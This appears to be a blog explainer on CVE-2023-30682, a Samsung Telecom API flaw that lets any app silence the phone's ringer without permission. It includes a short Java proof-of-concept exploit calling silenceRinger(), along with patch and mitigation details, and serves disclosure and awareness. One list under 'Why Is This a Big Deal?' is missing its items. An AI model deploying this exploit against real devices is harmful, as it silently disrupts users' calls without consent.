In August 2023, Samsung quietly patched a serious security vulnerability (CVE-2023-30682) in its Telecom API that could let local attackers silence your phone’s ringer—without needing any special permission. In this deep dive, we’ll break down what happened, how an attacker could exploit it, and why this matters even to everyday users. Plus, you’ll get code snippets, links to the original Samsung advisory, and a step-by-step look at how the exploit works using simple language and clear examples.
What is CVE-2023-30682?
CVE-2023-30682 is a vulnerability found in Samsung’s Android devices (prior to the SMR Aug-2023 Release 1 update). The flaw resides in the “silenceRinger” API provided by the system’s Telecom component. Due to improper access control, any app running on the device could access this API, silence incoming calls, or otherwise control ringer behavior without user awareness or the expected permissions.
Official Advisory:
Samsung Mobile Security - SVE-2023-17844 (CVE-2023-30682)
Why Is This a Big Deal?
Android heavily restricts what apps can do without user permission. Normally, muting your phone for you, especially during a call, is considered a private action. If a malicious app can mute your device anytime, it could:
What Exactly Went Wrong?
The "silenceRinger" API is responsible for turning off the ringer sound, usually when you manually silence an incoming call or flip your phone face-down. However, in vulnerable versions:
No proper permission checks (like MODIFY_PHONE_STATE or runtime user consent) were enforced.
That means any third-party app—including malicious ones—could silence your phone in the background.
The Exploit: Silencing the Ringer from Any App
Here's how the exploitation could work, all in user space, without rooting the device.
Step 1: Any Android app creates and sends the right Intent to the TelecomManager.
Step 2: The TelecomManager (in the vulnerable version) exposes the silenceRinger() method.
Step 3: The ringer on the device is silenced instantly—with zero user consent or required permission.
Exploit PoC Code: Silencing the Ringer
This is a simple example. You can run this in a standard Android activity or service.
import android.os.Bundle;
import android.telecom.TelecomManager;
import android.content.Context;
import androidx.appcompat.app.AppCompatActivity;
public class SilenceRingerExploit extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
// Get TelecomManager instance
TelecomManager telecomManager = (TelecomManager) getSystemService(Context.TELECOM_SERVICE);
// Call silenceRinger() - does NOT require any permission in the vulnerable version!
telecomManager.silenceRinger();
}
}
Important:
This PoC runs on affected Samsung devices prior to SMR Aug-2023 Release 1.
- In the patched version, this call either requires the right permission or is blocked for third-party apps.
Fix & Mitigation
Samsung’s August 2023 update (SMR Aug-2023 Release 1) fixed the issue, adding proper access controls so that only authorized or system apps can use silenceRinger().
You can check your patch level under
Settings > Software information > Android security patch level
Look for "2023-08-01" or newer.
References
- Official CVE Entry (NVD)
- Samsung’s Security Update (SVE-2023-17844)
- Android TelecomManager API docs)
Conclusion
CVE-2023-30682 is a reminder that even simple features like silencing your phone can become privacy threats if permissions are not handled properly. Samsung has fixed the issue, but always keep your device updated and be cautious about what apps you allow on your device. As mobile APIs get richer, so does the responsibility to lock them down—one missed permission can open your personal life to silent, sneaky attacks.
Stay Safe!
Always keep your phone up-to-date and install apps only from trusted sources. For more exclusive vulnerability breakdowns, stay tuned!
Timeline
Published on: 08/10/2023 02:15:00 UTC
Last modified on: 08/14/2023 16:15:00 UTC
